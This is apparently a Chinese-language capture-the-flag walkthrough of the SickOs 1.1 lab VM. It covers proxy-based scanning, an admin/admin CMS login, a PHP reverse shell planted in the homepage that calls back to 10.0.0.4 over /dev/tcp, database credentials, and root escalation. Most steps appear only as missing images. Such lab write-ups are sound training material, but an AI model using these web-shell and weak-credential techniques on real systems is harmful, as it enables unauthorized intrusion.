sick0s1.1

信息收集



nmap存活及端口:

nmap服务扫描:

web



80和8080都没有开放,,无法访问,gobuster等工具也跑不了,访问一下3128试试

根据端口服务扫描也能得知这是个http的代理服务器,,我们添加代理后再次访问80和8080,,

80可以成功访问:



扫描后台:



访问robots.txt 发现有个cms的目录,,



搜到后台路径:

弱口令 admin/admin登录:



在 homepage 中添加php反弹shell

& /dev/tcp/10.0.0.4/2233 0>&1'"); ?>kali开启监听

web再次访问首页 即可获得shell

发现数据库帐号密码:

ssh登录:



提权:



flag: